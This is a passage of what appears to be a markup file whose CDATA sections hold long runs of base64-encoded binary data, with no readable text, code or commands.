vyyd/JyCxBMbdhgObtPWhc8TR1Y2l+D/SrflhG+5POzCwVBwRvH96Q6vboaucRa+ZPlihCttezg3
TMVGm3ny2pAmepAE4CtPyoQjgPJytvywgFRxG2AlEaNl1cCYhIKhff4DC+csAeR5EQHq0YPxFi+m
OtOgenSRw4iscCb4qZ+ihYHy0IEudDFvOND52mF1tlBwCHlo9KFg0VKQEmt0axbQItyHNEX/MNuj
SexniHgkcwZ0ljPWUhfARslPyIREWipTAfbUhFlZVFk0IBduZpZqLmkEag9phvVi9AWxyT+szYyv
q98vIrBoUOLGpHi7PqXA5iuCyRfMTzqjqW/oCBqqHL2kdVFTeXjCcuHAq0McpLelpapE5dB9pxjK
WKIar86qFt94rWrRMq1GRUeGANVJ0/bpTl0Pp072goF+MXVYOWpao0x37VQSWdZxq/KJjCpfihJB
WIuWZdQJJ6yMLupYsbv+3AnUQfwHcdrIOdsqAic9UYFLd2JL/a7xpMMd+NwlrbulqRQv58LqGCcM
jVMC+KkIdp221P/tSiInSb4T2sQbXhXK9LeiZEN4gGKmURGGyNGfIKKtbxkinQYNFMWqhMgVu2JO
nJeJYbjV5Pret4me2UmFG4qQWBJDl52wnmDU9cgBc3PtjuXrLcEmQBUYtwFk2Th1bAY13o5iYzma
eMKyeXv4zuGMmgHEQVjJJTGii46mznsIazKfUU3X9NSPwGsk3tr2dFO841NEiSC8j6NOil94Q8nL
AyLrw03DHQht9Jwuuvqqq83/qYLKDsXv/zqRo92idJP8x/PPv+9ZpWJA0COx06EGCG+pQ0ynSV01
YkQCw/LiR3jQpTGAT8c821PHKZJJNKJFPcIEp2MwEkHPDv/xSxeLxOLmpj7qW2BBcBTLsLvPH3LG
UG6cUxCXzhaL7YPt50FgfU3+OYl1YltMK0b8LSXUD6MjoeGQJSb3l7EQxbYpRldG7XHIPNUu1thJ
LZXiSNvKA6wChY5aOGWgGqZ/JDz510/mBqu2hQhMWxi//WdNwuiP7qeTB8RcKqyhFgiJvJATVeMK
TMXlTJf3i1e/yc6Ja1erebzavzYHak0QUujMBlgLsWex6JQSK/xUghC8cYcAyodHPAmH9XhA+qW9
Op2CHJRdzVzpDHZwO7g4GIbcVDnpCtMBw8KWk6DutfCfW9W7zUw6YVkkNLKnWulmF44Wgl1t3DiO
NW6lfw7tlQFIgiFN105dId2EY5WML0ELibUc5C5wJHW3KSQ4XucjYclLtpeI59CiZNRf3RfWXxi7
BBdamtq+miiWcevRvqeBvM63TSMeC0EOAYm4OhA71NNWoB4+QWuq/mXhSkhIIuH6QD7U3VqbXtbr
BOmxh/GMSViBhFBzf0q1PPu0B1svWUlRB50kRDFa1wZfL4GoEKqyjB+LW8VhcwWNr2ki7yHI3qwJ
0KY/1xW9rwQEUQHVqTTU7W4UCUxoVrQYauiGV/yluuzhvFHKrEkKUzQZ8Txg+hrpcD4BW5gd2+ja
BEmCvDqgKv7kWN67Ankd0phDk/b7ylPT0QrW38dpplkg1ziriRjPUi/KPDUjYfgMPQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	u10Muu1MbChK1hR55MuGCb0kPbtESDFBe07XA7qeXgHYKd6cu0IWMOy3BuFAlMmjV6he/H+qVuql
YKCBxwSNU0smvWrnBuo3DEOj9b3VLREpOjAMytMhnnZ6PFxG+Ll98s3Q6LvlEpU83UQ9xQdwT3+G
PjAzNGrwl27OlNd99G+mASsio4aUzrRoD4xvzXKU47K3eJOv8WZzxZZQPUDRazbZAZTQJSX1ZZv3
Seq9A6rKAnV6oB4mEQVOr5K8QjKtDrOiEGPCgAqZtTLOH0bvM2xZ1jOhYwU44cqMvgtxPB/ihR0N
wTPaTxUYUAOSmgEDF6p6SbvZwj2NhWMiX+vBUlcgGHilwEHN5zvLJn0KB5kEj9nheubiNEHL9YKI
RXUlAgDX6fyh5aCI720Yfo81/S+KE4ViEy1ofIeUytwzq7wDmd0bYf9GIQqyMx+DLbIE77NQ3Vyp
LVpqV1xqN3b8HECsWoQN2MvCF/ntKt/pLqtwIf96F+DiUMhqv+CO/ZS499+y8kNzq+NRd45cY+8y
Z5eFjzd/IW8pdZ3uFDVYXLjMtCS4E69VvaKlIr24zXWtxph2jRZV6Ql6lhRJsURCj3iFWXemuc7m
TosjZq0WlNf3sKbvJkBfLCwcqQ2dt1ztGvGwxh48BdylM7vwxR0Q6GJesONAcZQcJeLlXReDf+aI
g5kdBkhRCjODr3e75HLz3JPYGfqUGjXjuK/F85YalsgC8sFC4snX6BOhbTqU4Xwdcc6Uo88vKTAe
crIccjrzUaQGW0+orIO4ixGCcUmXftWA+qbB0j4DnAbsMQgUrtlXT+p9A7VX1vlFksg0PKLVH9Ch
qhrzASUYIPl5e42wA5n6TQ5/DQopWr3bWoe42N3PwkrvAJpfSwHxJQIp0E8RV7OOOJvSF/3Pf3/4
A6B0e8504HLtcOgCuygPjE1gnSFICE8tOhwyQOqaUtNA/9YJAJHxw/XnRcL5zV00AVgs//oLiRqr
FFGgsC9n6e4zjV8ohlLWhX2XObCovjQyDu5PA/PdW6hhOt9M2xva0Lmbw+bDUqYrVograxDBoYRh
z5LO1Pd9z9r174ZBuUNmlX5olVKNuHTPLoiPhwWZJXwEBWnRlg98gX5xZ1kub9Xwh7vqMoBWO59M
fkUpZIzUfF+AajdIQ5UrZywZYzIDmgBhiKwahT+BAIH9FxOc1ZanQJneJPlGeKzFuyEGp7cguY09
5MLA5hsQOknGMKlPX6Df2lKKmLB+DberLD7YjGrHIltLgXIdvi1Al2j0OY8lO0RtBYnlKouXapzU
Pj/gEF+nPKC31kAIee5jSsGFW201HceQcWKpyxDyD6HHbBxvy2K1Ub0xBHkUeEqzEJIgEuQBkfyA
kTm+PsXoIxYRH6yIXwOBxMeacfi87viEBfmYhs04pw9rFIjLiizGQTIuREmLb5CgjC3gPWyDi3oj
WlPY/F4eKEK7eHYIxer97bH4Lqt3zwe4aYNqJNHIjk2SIR/ovWK8h3XaAt2YrQcD0eAsbfr9pnxT
lYYwPglc2ksJ7PDYBzn4UoPdDpntozenuGOTRVGonXiqVrUEQbtIVbt/yU7PqVR8DipWUh97L5k2
8pg2YrErNkfdXY9+pqpwZDf6O6OdhntojEDjU/IULsFd4wB+VxxlqDqmbHAFRkDlYhZJ68ZaIyNh
uG1QEEvebH3/zJCgHPfx4Hc2bvAOxAq40GwWKuxx0+YX2eZgmYKhLqgkiryJLJwKCWgqJ4m4u+VA
N0n0/QnI7XvcwivoKNh3wRhu8U6wu4BVc3Js3inlSPAh/TAY1M1Et3NLJje1ORe4x2C5JGbYckuP
crs2wITVANs+VC9mgby40hoY6h9gKl76X6c9dpVWBJSGOWyznWc5YE8aVUGW3RBshrhrNxO3fIR/
pNYNSSE9TBMkh4c7rG+X1zn+E/tO3276cx7GOsvT2jJ2oRgUDOFQqR6HALd8s/afBQUzS/DoyOc2
bGqPL+W/TR0tlHnQYDB0dBY+SHuwv7mkAjA5zh4mFpmYIMHEKKqT8dFzov7abaEkRbDd5PJ0kxsz
lxuBatjftXo2N7oYX8krdDMbM2qfG7uyQnNchXDCZYXu+5NM034SDoUTs9XKXnXA3p6+wFlzSKdY
LVhFmEi0ibJrTE5CjgZiwtzZHFWRH1UMMT1uJ+9ffT7MMSg6AlR00CK293Jrh+v86yaTflsR/qHg
5wtrPUSG7cKRo6r/XEPI52ekQxSUvFMpCk7HSnxU1ucBJ/jNW/LuymIf3J01L2GxHXE3D6tDlBsb
iCAQ/je5nWneam/ksbfYH2zZe6Bgx4Sr+z6MiWgKaFvl1WEZQvch2e6HxB6XhZMgQu7IkNLQTNbZ
0WPJ5U9WGG/2BlxMNz9BtSVrM9DSJVxA3GI2NyT6H6iQYQb8QYMgf8HGF5bAyXCvU+vTXJTrBliK
uxUW4Ei6OHYbJMtDPzBG/1359r+LlR8dKeQlWWKSKwDzI/Ln34fiXRzSxIU5h6J4K0I6M8byPyhW
EI/7QeaQKIG5D/JawARvdU1dA+I8Zhg6GIzT5jAxbTtZzORmNdwlMUPVw8xNOnsc1KBHHhTvXwXZ
LSXtsMhgtZS0WyEuFOg0IlaRoiPSyJbQ9nGqPnBE9P4v9HYLmVETdZb1sNzNSLJHTOyzEIWo0BAp
kXhHkJS1t2tCJLip5L6Cwa4QKKeXwmcRE0OU4TjrFsT7B3KbG/5R4HmxSbq11/0KaNxtVJXSL8hM
OXH3vAE2BEfhNJZZoU6I0aRjU3diN7gdTfZUjds9LK224UTYLPbKM1ATiEZ0HCcCHhMqX6oeHzls
TlEVsOI5DVRRPVsRR9mg0iVVRjbB0fNAcBj54uTvUi5FhsXCaGP4GNgX+aqpcO1m8rfwFv7g8E3Q
1l0THPCEadoYgIu3c3iFpZQ9Fj4HBc2GE58z1sdBAn0OCSQyRoptZMoafGJLBVxbKKJ7SZq4JIck
6J+F91zIdvCGqmeHXJH0dyqbEqTOJB3QHVT92rwIX3xl8B580z1YlDSjAOCSkpAQAizzNYA6WdtU
J176eg3OQZ/SPDDAkrad9nDbR9PTXOUizKBVnnuEcrXU0uWVxsMbjQCDgqDliwl6MBFgut1InVxx
6452M4yL+IdkApL/+iCrhyx1nbXhNLTf3V8UN2bOE405+feu5mI0UpgILHwYrrSGpY/T2MJqDGfy
SlBlnEyk+rUTESTnn5xRiXqc3GK6DdEjRSNFXJLcCjH/Ugz09K8nXjUdfytN2uGFNROLgDfH76b1
zC6/vVAUM3InbBdjp73Ye1t0PMHlOk09mOksqd9n/dGn8bYzPQClNdw6L/R/XggAW+ghqBG18WRX
NnIyLjtqD0wrSvYxfhrCnEr/Ca2RuJ9bLOhY9KTEgJSCoJBlj5f6RyzXnFLdTKnGPfoRsNSyJfS+
VTH899+5xqp+udq//AvyTj6zq2JZ2LgrCpzXuaoVu4WLIyb+F+wKuX9Co3hixlugcZNogrY+fsAI
nYPnPzseikD0mxhOARXvoLah3DyAOUT/sNy+HQ/Ni+yUuQhr7UZPmKdVnS4rdr5yM98laX/tJ/l3
l5K6s6HAch139sIW7D+GgLWqqLvbfbgvXF/sFfXN/qId3M9v0tQCY7hLN/bsb2XAUAflWA7Y2c8e
V8SPexjk/kmqXA65i7aO3OQiV8tj78DyXNVvfODWmV464SmyRwK6X0ABB8n284WinGEzsRVQHgm/
706sRyTgdQfee7JZze4R7+CV0/4M7xL/egm3X8KKmVIcyJpSNiW3t7Qn+KyZHG83L0SRr6JqnpVv
/S/U0DvEHUxUbj/P4Efl/O5T1z/OJJUg9r7TbAzH3oXGN3QGG7gUQPnlvuOd+dH2o8CIWYQp6Ks3
PnZgHXnXrT5FEbwuwafQsuvlXsZC4ct1nO9ilxdp1y66/G4czNXBBsjsg+F65UywPBPcU5rMvMrz
IPxElwsY5jg3jtd1E/fPd0P2LrLYrOKLK+ZlMJnkCAqDTtuQgOWiapqOPEVHb514XRNnVLsXiQoU
VhQ3jmLPwpGmXoiwFAtCU2z/T7H25GIMWP8CFUfdBhdWJhzK7z1guWq1l53+q6TQr8BCDPMGE3ul
Y+y+U8fnUy40AYCg0pvMkaY1csF1WRpR6IMxs/l6ZY1yqm1dJaxY8AQD3AkJzJjlhiRmGU6zrlH0
zbjhYVAP8xc8yW3UZXGIk7kr4pd/HtIXsVTcucIuZaC1Ifex6e0qAKxOZwH4A0Eic84b0MecYWVA
rD50tJQtQi//RZX9j3GaysZGP3em19FgA8HEWVtVDLbSnUO8vX8lYYmJdBb3TRMRoLlr502lw4ZD
yK/J2dmIV5zXsHsYuZ/QZW521yImuAzo0PymXLeMvzRmOfhp2Z8Y5d+tMCuiHG0py7WWTT5flFEl
0fMQgucZXQWvKJqJ0WAfU66D51+YBlsvw11hFL/mNenFZSkKi7P/3jmkF+tVG6GrmYTlUw4Zg8jv
nf5k7Hfpu6hj/M9r3j9mlxIchBVuoV94D0Y0CPQZtCaiqLkl3hF2zfc74/iS9cFJEnp23CKpC2IA
S5Rd+reqgMsFDeMWglCceSdFW5r0aB7aklQskx6UKv8cwA5WCrjCiB5yHjsmosxYQK6YtJ6Aj5jy
1JbaL2d6Fdf1Nv6cfcKNaeQsAZcoAamhNBeJ7RkBaI94zREjWlL4ItE8ErFWh7JSOY9DTCglz1EK
DHGghAWz9tGxIYY2CbXPmoSAREGAPCDgV89mW5r/1Zt2PkXzFQjTAZ5o6h5qkpCYbUaAKHJbigyw
1EuD1XXaBGbdKZWHIl3J3nn/H6YOzYC+DKiaYJroKBMVDkPaaJjTIjwinycVWKhYEt0wwQFo8fYX
k5oWtQG562OOCL8RT9NqQZL+1Le8iCCSFR0nC2Xrn4+FaiJr9H+CMR1liG6Se5iKY+GUIBEhHsrw
IK5AIs2dERfWZ+n8AOZ6rkdaN4WUocq8n8Z0QaQO9VSU3EmUoPrGUVVZwqr+mmqVmhrJCycNLvRg
aU59ZT7kX5ICP80vWPSbwH4nsn6sLQF34IQVEhAt5GJI19Gpmqh/n9ZlfLdEAImuY2QjbnkLeST9
CMZoFLeExeluvESaa/3g60LNV3gJTbVNyCF0qBgjySxWCuA9HK+SMhHGJfiaWAJ9DRRUGzoRx743
sBbkT0y7WbhFUEJz5wc24050l6mSGAD5B5tKuRUuwvH1XuFpR6axAeJWla9VORePvXhuiVVxZQ21
SHOGsMzf/lKASxfiiyXkOE8BvaCD1tx0uL2HL6gx79H1qsMPdzYHcUBQBw8d79ENtq9Kgiqspdy1
KRjCpbVureXpJeeRucUhgC7VUBrFMKCIXS27Ix9ZV54KnsvdUa4nBtlxOPYNY5dS7NcQ+7sHVc9F
+030gRqdUmpYCWUrUONVYVnH+rvr8gvzWMbuSct+ibl+VbaGeJASPP4Pg+sDUPCrTQ==
	]]>
	<![CDATA[
	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
